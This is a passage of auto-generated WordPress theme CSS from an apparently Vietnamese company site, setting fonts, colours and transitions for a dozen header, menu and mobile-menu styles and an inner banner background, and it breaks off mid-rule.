h5{visibility: hidden;}h6{font-family:Arial, Helvetica, sans-serif,Arial, Helvetica, sans-serif;line-height:26px;font-weight:normal;font-style:normal;color:#0f192d;font-size:15px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h6{opacity: 0;}.ie.wf-loading h6{visibility: hidden;}.wraper_header.style-one .wraper_header_main{background-color:rgba(0,0,0,0.01);}.wraper_header.style-one .wraper_header_main{border-bottom-color:rgba(255,255,255,0.2);}.wraper_header.style-one .nav > [class*="menu-"] > ul.menu > li > a{font-family:Rubik;text-transform:uppercase;line-height:27px;font-weight:500;font-style:normal;color:#ffffff;font-size:13px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .wraper_header.style-one .nav > [class*="menu-"] > ul.menu > li > a{opacity: 0;}.ie.wf-loading .wraper_header.style-one .nav > [class*="menu-"] > ul.menu > li > a{visibility: hidden;}.wraper_header.style-one .nav > [class*="menu-"] > ul.menu > li > ul > li > a, .wraper_header.style-one .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > a, .wraper_header.style-one .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li > a, .wraper_header.style-one .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li ul li a{font-family:Rubik;text-align:left;text-transform:uppercase;line-height:25px;font-weight:400;font-style:normal;color:#0c121f;font-size:13px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .wraper_header.style-one .nav > [class*="menu-"] > ul.menu > li > ul > li > a,.wf-loading  .wraper_header.style-one .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > a,.wf-loading  .wraper_header.style-one .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li > a,.wf-loading  .wraper_header.style-one .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li ul li a{opacity: 0;}.ie.wf-loading .wraper_header.style-one .nav > [class*="menu-"] > ul.menu > li > ul > li > a,.ie.wf-loading  .wraper_header.style-one .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > a,.ie.wf-loading  .wraper_header.style-one .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li > a,.ie.wf-loading  .wraper_header.style-one .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li ul li a{visibility: hidden;}.wraper_header.style-one .header_main_action ul > li.header-cart-bar i{color:#ffffff;}.wraper_header.style-one .header_main_action ul > li.floating-searchbar i{color:#ffffff;}.wraper_header.style-one .header_main_action ul > li.header-hamburger i{color:#ffffff;}body[data-header-style="header-style-one"] #hamburger-menu{background-color:#ffffff;}.wraper_header.style-one .header_main .responsive-nav i{color:#ffffff;}body[data-header-style="header-style-one"] #mobile-menu{background-color:#ffffff;}body[data-header-style="header-style-one"] .mobile-menu-nav{font-family:Poppins;text-transform:uppercase;line-height:27px;letter-spacing:0.5px;font-weight:400;font-style:normal;color:#838383;font-size:13px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading body[data-header-style="header-style-one"] .mobile-menu-nav{opacity: 0;}.ie.wf-loading body[data-header-style="header-style-one"] .mobile-menu-nav{visibility: hidden;}body[data-header-style="header-style-one"] .mobile-menu-close i{color:#838383;}.wraper_header.style-two .wraper_header_main{background-color:rgba(255,255,255,0.01);}.wraper_header.style-two .nav > [class*="menu-"] > ul.menu > li > a{font-family:Rubik;text-transform:uppercase;line-height:27px;font-weight:500;font-style:normal;color:#454545;font-size:13px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .wraper_header.style-two .nav > [class*="menu-"] > ul.menu > li > a{opacity: 0;}.ie.wf-loading .wraper_header.style-two .nav > [class*="menu-"] > ul.menu > li > a{visibility: hidden;}.wraper_header.style-two .nav > [class*="menu-"] > ul.menu > li > ul > li > a, .wraper_header.style-two .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > a, .wraper_header.style-two .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li > a, .wraper_header.style-two .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li ul li a{font-family:Rubik;text-align:left;text-transform:uppercase;line-height:25px;font-weight:400;font-style:normal;color:#454545;font-size:13px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .wraper_header.style-two .nav > [class*="menu-"] > ul.menu > li > ul > li > a,.wf-loading  .wraper_header.style-two .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > a,.wf-loading  .wraper_header.style-two .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li > a,.wf-loading  .wraper_header.style-two .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li ul li a{opacity: 0;}.ie.wf-loading .wraper_header.style-two .nav > [class*="menu-"] > ul.menu > li > ul > li > a,.ie.wf-loading  .wraper_header.style-two .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > a,.ie.wf-loading  .wraper_header.style-two .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li > a,.ie.wf-loading  .wraper_header.style-two .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li ul li a{visibility: hidden;}.wraper_header.style-two .nav > [class*="menu-"] > ul.menu > li:hover > a, .wraper_header.style-two .nav > [class*="menu-"] > ul.menu > li.current-menu-item > a, .wraper_header.style-two .nav > [class*="menu-"] > ul.menu > li.current-menu-parent > a, .wraper_header.style-two .nav > [class*="menu-"] > ul.menu > li.current-menu-ancestor > a, .wraper_header.style-two .nav > [class*="menu-"] > ul.menu > li > ul > li:hover > a, .wraper_header.style-two .nav > [class*="menu-"] > ul.menu > li > ul > li.current-menu-item > a, .wraper_header.style-two .nav > [class*="menu-"] > ul.menu > li > ul > li.current-menu-parent > a, .wraper_header.style-two .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li:hover > a, .wraper_header.style-two .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li.current-menu-item > a, .wraper_header.style-two .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li.current-menu-parent > a, .wraper_header.style-two .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li:hover > a, .wraper_header.style-two .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li.current-menu-item > a, .wraper_header.style-two .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li.current-menu-parent > a, .wraper_header.style-two .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li ul li:hover a, .wraper_header.style-two .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li ul li.current-menu-item a, .wraper_header.style-two .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li ul li.current-menu-parent a{color:#0a88ee;}.wraper_header.style-two .header_main_action ul > li.header-cart-bar i{color:#454545;}.wraper_header.style-two .header_main_action ul > li.floating-searchbar i{color:#454545;}.wraper_header.style-two .header_main_action ul > li.header-hamburger i{color:#454545;}body[data-header-style="header-style-two"] #hamburger-menu{background-color:#ffffff;}.wraper_header.style-two .header_main .responsive-nav i{color:#454545;}body[data-header-style="header-style-two"] #mobile-menu{background-color:#ffffff;}body[data-header-style="header-style-two"] .mobile-menu-nav{font-family:Poppins;text-transform:uppercase;line-height:27px;letter-spacing:0.5px;font-weight:400;font-style:normal;color:#838383;font-size:13px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading body[data-header-style="header-style-two"] .mobile-menu-nav{opacity: 0;}.ie.wf-loading body[data-header-style="header-style-two"] .mobile-menu-nav{visibility: hidden;}body[data-header-style="header-style-two"] .mobile-menu-close i{color:#838383;}.wraper_header.style-three .wraper_header_top{background-color:rgba(0,0,0,0.01);}.wraper_header.style-three .wraper_header_top{border-bottom-color:rgba(255,255,255,0.1);}.wraper_header.style-three .wraper_header_main{background-color:rgba(0,0,0,0.01);}.wraper_header.style-three .wraper_header_main{border-bottom-color:rgba(255,255,255,0.1);}.wraper_header.style-three .nav > [class*="menu-"] > ul.menu > li > a{font-family:Rubik;text-transform:uppercase;line-height:27px;font-weight:500;font-style:normal;color:#ffffff;font-size:13px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .wraper_header.style-three .nav > [class*="menu-"] > ul.menu > li > a{opacity: 0;}.ie.wf-loading .wraper_header.style-three .nav > [class*="menu-"] > ul.menu > li > a{visibility: hidden;}.wraper_header.style-three .nav > [class*="menu-"] > ul.menu > li > ul > li > a, .wraper_header.style-three .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > a, .wraper_header.style-three .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li > a, .wraper_header.style-three .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li ul li a{font-family:Rubik;text-align:left;text-transform:uppercase;line-height:25px;font-weight:400;font-style:normal;color:#0c121f;font-size:13px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .wraper_header.style-three .nav > [class*="menu-"] > ul.menu > li > ul > li > a,.wf-loading  .wraper_header.style-three .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > a,.wf-loading  .wraper_header.style-three .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li > a,.wf-loading  .wraper_header.style-three .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li ul li a{opacity: 0;}.ie.wf-loading .wraper_header.style-three .nav > [class*="menu-"] > ul.menu > li > ul > li > a,.ie.wf-loading  .wraper_header.style-three .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > a,.ie.wf-loading  .wraper_header.style-three .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li > a,.ie.wf-loading  .wraper_header.style-three .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li ul li a{visibility: hidden;}.wraper_header.style-three .header_main_action ul > li.header-cart-bar i{color:#ffffff;}.wraper_header.style-three .header_main_action ul > li.floating-searchbar i{color:#ffffff;}.wraper_header.style-three .header_main_action ul > li.header-hamburger i{color:#ffffff;}body[data-header-style="header-style-three"] #hamburger-menu{background-color:#ffffff;}.wraper_header.style-three .header_main .responsive-nav i{color:#ffffff;}body[data-header-style="header-style-three"] #mobile-menu{background-color:#ffffff;}body[data-header-style="header-style-three"] .mobile-menu-nav{font-family:Poppins;text-transform:uppercase;line-height:27px;letter-spacing:0.5px;font-weight:400;font-style:normal;color:#838383;font-size:13px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading body[data-header-style="header-style-three"] .mobile-menu-nav{opacity: 0;}.ie.wf-loading body[data-header-style="header-style-three"] .mobile-menu-nav{visibility: hidden;}body[data-header-style="header-style-three"] .mobile-menu-close i{color:#838383;}.wraper_header.style-four .wraper_header_main{background-color:rgba(0,0,0,0.01);}.wraper_header.style-four .nav > [class*="menu-"] > ul.menu > li > a{font-family:Rubik;line-height:28px;font-weight:500;font-style:normal;color:#ffffff;font-size:17px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .wraper_header.style-four .nav > [class*="menu-"] > ul.menu > li > a{opacity: 0;}.ie.wf-loading .wraper_header.style-four .nav > [class*="menu-"] > ul.menu > li > a{visibility: hidden;}.wraper_header.style-four .nav > [class*="menu-"] > ul.menu > li > ul > li > a, .wraper_header.style-four .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > a, .wraper_header.style-four .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li > a, .wraper_header.style-four .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li ul li a{font-family:Rubik;text-align:left;text-transform:uppercase;line-height:25px;font-weight:400;font-style:normal;color:#0c121f;font-size:13px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .wraper_header.style-four .nav > [class*="menu-"] > ul.menu > li > ul > li > a,.wf-loading  .wraper_header.style-four .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > a,.wf-loading  .wraper_header.style-four .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li > a,.wf-loading  .wraper_header.style-four .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li ul li a{opacity: 0;}.ie.wf-loading .wraper_header.style-four .nav > [class*="menu-"] > ul.menu > li > ul > li > a,.ie.wf-loading  .wraper_header.style-four .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > a,.ie.wf-loading  .wraper_header.style-four .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li > a,.ie.wf-loading  .wraper_header.style-four .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li ul li a{visibility: hidden;}.wraper_header.style-four .header_main_action ul > li.header-cart-bar i{color:#ffffff;}.wraper_header.style-four .header_main_action ul > li.header-hamburger i{color:#ffffff;}body[data-header-style="header-style-four"] #hamburger-menu{background-color:#ffffff;}.wraper_header.style-four .header_main .responsive-nav i{color:#ffffff;}body[data-header-style="header-style-four"] #mobile-menu{background-color:#ffffff;}body[data-header-style="header-style-four"] .mobile-menu-nav{font-family:Poppins;text-transform:uppercase;line-height:27px;letter-spacing:0.5px;font-weight:400;font-style:normal;color:#838383;font-size:13px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading body[data-header-style="header-style-four"] .mobile-menu-nav{opacity: 0;}.ie.wf-loading body[data-header-style="header-style-four"] .mobile-menu-nav{visibility: hidden;}body[data-header-style="header-style-four"] .mobile-menu-close i{color:#838383;}.wraper_header.style-five .wraper_header_main{background-color:rgba(255,255,255,0.75);}.wraper_header.style-five .nav > [class*="menu-"] > ul.menu > li > a{font-family:Rubik;line-height:28px;font-weight:400;font-style:normal;color:#0c121f;font-size:16px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .wraper_header.style-five .nav > [class*="menu-"] > ul.menu > li > a{opacity: 0;}.ie.wf-loading .wraper_header.style-five .nav > [class*="menu-"] > ul.menu > li > a{visibility: hidden;}.wraper_header.style-five .nav > [class*="menu-"] > ul.menu > li > ul > li > a, .wraper_header.style-five .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > a, .wraper_header.style-five .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li > a, .wraper_header.style-five .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li ul li a{font-family:Rubik;text-align:left;text-transform:uppercase;line-height:25px;font-weight:400;font-style:normal;color:#0c121f;font-size:13px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .wraper_header.style-five .nav > [class*="menu-"] > ul.menu > li > ul > li > a,.wf-loading  .wraper_header.style-five .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > a,.wf-loading  .wraper_header.style-five .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li > a,.wf-loading  .wraper_header.style-five .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li ul li a{opacity: 0;}.ie.wf-loading .wraper_header.style-five .nav > [class*="menu-"] > ul.menu > li > ul > li > a,.ie.wf-loading  .wraper_header.style-five .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > a,.ie.wf-loading  .wraper_header.style-five .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li > a,.ie.wf-loading  .wraper_header.style-five .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li ul li a{visibility: hidden;}.wraper_header.style-five .header_main_action ul > li.header-cart-bar i{color:#454545;}.wraper_header.style-five .header_main_action ul > li.floating-searchbar i{color:#454545;}.wraper_header.style-five .header_main .responsive-nav i{color:#454545;}body[data-header-style="header-style-five"] #mobile-menu{background-color:#ffffff;}body[data-header-style="header-style-five"] .mobile-menu-nav{font-family:Poppins;text-transform:uppercase;line-height:27px;letter-spacing:0.5px;font-weight:400;font-style:normal;color:#838383;font-size:13px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading body[data-header-style="header-style-five"] .mobile-menu-nav{opacity: 0;}.ie.wf-loading body[data-header-style="header-style-five"] .mobile-menu-nav{visibility: hidden;}body[data-header-style="header-style-five"] .mobile-menu-close i{color:#838383;}.wraper_header.style-six .wraper_header_main{background-color:rgba(0,0,0,0.01);}.wraper_header.style-six .header_main_action ul > li.header-cart-bar i{color:#ffffff;}.wraper_header.style-six .header_main_action ul > li.floating-searchbar i{color:#ffffff;}.wraper_header.style-six .header_main_action ul > li.header-hamburger i{color:#ffffff;}body[data-header-style="header-style-six"] #hamburger-menu{background-color:#ffffff;}.wraper_header.style-seven .wraper_header_main{background-color:rgba(0,0,0,0.01);}.wraper_header.style-seven .header_main_action ul > li.header-cart-bar i{color:#0c121f;}.wraper_header.style-seven .header_main_action ul > li.floating-searchbar i{color:#0c121f;}.wraper_header.style-seven .header_main_action ul > li.header-hamburger i{color:#0c121f;}body[data-header-style="header-style-seven"] #hamburger-menu{background-color:#ffffff;}.wraper_header.style-eight .wraper_header_main{background-color:#ffffff;}.wraper_header.style-eight .wraper_header_main{border-bottom-color:rgba(0,0,0,0.07);}.wraper_header.style-eight .header_main_action ul > li.header-cart-bar i{color:#030712;}.wraper_header.style-eight .header_main_action ul > li.floating-searchbar i{color:#030712;}.wraper_header.style-eight .header_main_action ul > li.header-hamburger i{color:#030712;}body[data-header-style="header-style-eight"] #hamburger-menu{background-color:#ffffff;}.wraper_header.style-nine .wraper_fullwidth_menu{background-color:#ffffff;}.wraper_header.style-nine .wraper_fullwidth_menu .full-inner nav{font-family:Poppins;line-height:47px;letter-spacing:-1px;font-weight:700;font-style:normal;color:#252525;font-size:40px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .wraper_header.style-nine .wraper_fullwidth_menu .full-inner nav{opacity: 0;}.ie.wf-loading .wraper_header.style-nine .wraper_fullwidth_menu .full-inner nav{visibility: hidden;}.wraper_header.style-nine .wraper_fullwidth_menu .full-inner nav ul li ul{font-family:Poppins;line-height:23px;font-weight:500;font-style:normal;color:#252525;font-size:15px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .wraper_header.style-nine .wraper_fullwidth_menu .full-inner nav ul li ul{opacity: 0;}.ie.wf-loading .wraper_header.style-nine .wraper_fullwidth_menu .full-inner nav ul li ul{visibility: hidden;}.wraper_header.style-nine .header_main_action ul > li.header-cart-bar i{color:#030712;}.wraper_header.style-nine .header_main_action ul > li.floating-searchbar i{color:#030712;}.wraper_header.style-ten .wraper_header_top{background-color:#ffffff;}.wraper_header.style-ten .wraper_header_main{background-color:#bf9e58;}.wraper_header.style-ten .nav > [class*="menu-"] > ul.menu > li > a{font-family:Rubik;text-transform:uppercase;line-height:27px;font-weight:500;font-style:normal;color:#ffffff;font-size:13px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .wraper_header.style-ten .nav > [class*="menu-"] > ul.menu > li > a{opacity: 0;}.ie.wf-loading .wraper_header.style-ten .nav > [class*="menu-"] > ul.menu > li > a{visibility: hidden;}.wraper_header.style-ten .nav > [class*="menu-"] > ul.menu > li > ul > li > a, .wraper_header.style-ten .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > a, .wraper_header.style-ten .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li > a, .wraper_header.style-ten .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li ul li a{font-family:Rubik;text-align:left;text-transform:uppercase;line-height:25px;font-weight:400;font-style:normal;color:#454545;font-size:13px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .wraper_header.style-ten .nav > [class*="menu-"] > ul.menu > li > ul > li > a,.wf-loading  .wraper_header.style-ten .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > a,.wf-loading  .wraper_header.style-ten .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li > a,.wf-loading  .wraper_header.style-ten .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li ul li a{opacity: 0;}.ie.wf-loading .wraper_header.style-ten .nav > [class*="menu-"] > ul.menu > li > ul > li > a,.ie.wf-loading  .wraper_header.style-ten .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > a,.ie.wf-loading  .wraper_header.style-ten .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li > a,.ie.wf-loading  .wraper_header.style-ten .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li ul li a{visibility: hidden;}.wraper_header.style-ten .header_main_action ul > li.header-cart-bar i{color:#ffffff;}.wraper_header.style-ten .header_main_action ul > li.floating-searchbar i{color:#ffffff;}.wraper_header.style-ten .header_main_action ul > li.header-hamburger i{color:#ffffff;}body[data-header-style="header-style-ten"] #hamburger-menu{background-color:#ffffff;}.wraper_header.style-ten .header_main .responsive-nav i{color:#ffffff;}body[data-header-style="header-style-ten"] #mobile-menu{background-color:#ffffff;}body[data-header-style="header-style-ten"] .mobile-menu-nav{font-family:Poppins;text-transform:uppercase;line-height:27px;letter-spacing:0.5px;font-weight:400;font-style:normal;color:#838383;font-size:13px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading body[data-header-style="header-style-ten"] .mobile-menu-nav{opacity: 0;}.ie.wf-loading body[data-header-style="header-style-ten"] .mobile-menu-nav{visibility: hidden;}body[data-header-style="header-style-ten"] .mobile-menu-close i{color:#838383;}.wraper_header.style-eleven .wraper_header_main{background-color:#ffffff;}.wraper_header.style-eleven .is-sticky .wraper_header_main{background-color:#ffffff;}.wraper_header.style-eleven .nav > [class*="menu-"] > ul.menu > li > a{font-family:Roboto;line-height:27px;font-weight:500;font-style:normal;color:#0c121f;font-size:15px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .wraper_header.style-eleven .nav > [class*="menu-"] > ul.menu > li > a{opacity: 0;}.ie.wf-loading .wraper_header.style-eleven .nav > [class*="menu-"] > ul.menu > li > a{visibility: hidden;}.wraper_header.style-eleven .nav > [class*="menu-"] > ul.menu > li > ul > li > a, .wraper_header.style-eleven .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > a, .wraper_header.style-eleven .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li > a, .wraper_header.style-eleven .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li ul li a{font-family:Roboto;text-align:left;line-height:25px;font-weight:400;font-style:normal;color:#454545;font-size:13px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .wraper_header.style-eleven .nav > [class*="menu-"] > ul.menu > li > ul > li > a,.wf-loading  .wraper_header.style-eleven .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > a,.wf-loading  .wraper_header.style-eleven .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li > a,.wf-loading  .wraper_header.style-eleven .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li ul li a{opacity: 0;}.ie.wf-loading .wraper_header.style-eleven .nav > [class*="menu-"] > ul.menu > li > ul > li > a,.ie.wf-loading  .wraper_header.style-eleven .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > a,.ie.wf-loading  .wraper_header.style-eleven .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li > a,.ie.wf-loading  .wraper_header.style-eleven .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li ul li a{visibility: hidden;}.wraper_header.style-eleven .header_main .responsive-nav i{color:#838383;}body[data-header-style="header-style-eleven"] #mobile-menu{background-color:#ffffff;}body[data-header-style="header-style-eleven"] .mobile-menu-nav{font-family:Roboto;text-transform:uppercase;line-height:27px;letter-spacing:0.5px;font-weight:400;font-style:normal;color:#838383;font-size:13px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading body[data-header-style="header-style-eleven"] .mobile-menu-nav{opacity: 0;}.ie.wf-loading body[data-header-style="header-style-eleven"] .mobile-menu-nav{visibility: hidden;}body[data-header-style="header-style-eleven"] .mobile-menu-close i{color:#838383;}.wraper_header.style-twelve .wraper_header_top{background-color:#253cac;}.wraper_header.style-twelve .wraper_header_main{background-color:#f5f5f5;}.wraper_header.style-twelve .nav > [class*="menu-"] > ul.menu > li > a{font-family:Rubik;text-transform:uppercase;line-height:27px;font-weight:500;font-style:normal;color:#3c3d41;font-size:13px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .wraper_header.style-twelve .nav > [class*="menu-"] > ul.menu > li > a{opacity: 0;}.ie.wf-loading .wraper_header.style-twelve .nav > [class*="menu-"] > ul.menu > li > a{visibility: hidden;}.wraper_header.style-twelve .nav > [class*="menu-"] > ul.menu > li > ul > li > a, .wraper_header.style-twelve .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > a, .wraper_header.style-twelve .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li > a, .wraper_header.style-twelve .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li ul li a{font-family:Rubik;text-align:left;text-transform:uppercase;line-height:25px;font-weight:400;font-style:normal;color:#3c3d41;font-size:13px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .wraper_header.style-twelve .nav > [class*="menu-"] > ul.menu > li > ul > li > a,.wf-loading  .wraper_header.style-twelve .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > a,.wf-loading  .wraper_header.style-twelve .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li > a,.wf-loading  .wraper_header.style-twelve .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li ul li a{opacity: 0;}.ie.wf-loading .wraper_header.style-twelve .nav > [class*="menu-"] > ul.menu > li > ul > li > a,.ie.wf-loading  .wraper_header.style-twelve .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > a,.ie.wf-loading  .wraper_header.style-twelve .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li > a,.ie.wf-loading  .wraper_header.style-twelve .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li ul li a{visibility: hidden;}.wraper_header.style-twelve .header_main_action ul > li.header-cart-bar i{color:#3c3d41;}.wraper_header.style-twelve .header_main_action ul > li.floating-searchbar i{color:#3c3d41;}.wraper_header.style-twelve .header_main .responsive-nav i{color:#3c3d41;}body[data-header-style="header-style-twelve"] #mobile-menu{background-color:#ffffff;}body[data-header-style="header-style-twelve"] .mobile-menu-nav{font-family:Poppins;text-transform:uppercase;line-height:27px;letter-spacing:0.5px;font-weight:400;font-style:normal;color:#838383;font-size:13px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading body[data-header-style="header-style-twelve"] .mobile-menu-nav{opacity: 0;}.ie.wf-loading body[data-header-style="header-style-twelve"] .mobile-menu-nav{visibility: hidden;}body[data-header-style="header-style-twelve"] .mobile-menu-close i{color:#838383;}.wraper_inner_banner{background-color:#f2f2f2;background-repeat:no-repeat;background-size:cover;background-attachment:inherit;background-image:url('http://cpjapan.com.vn/wp-content/uploads/2018/05/Inner-Banner-Background-Image.png');}.wraper_inner_banner_main{border-bottom-color:rgba(255,255,255,0.01);}.wraper_inner_banner_main > 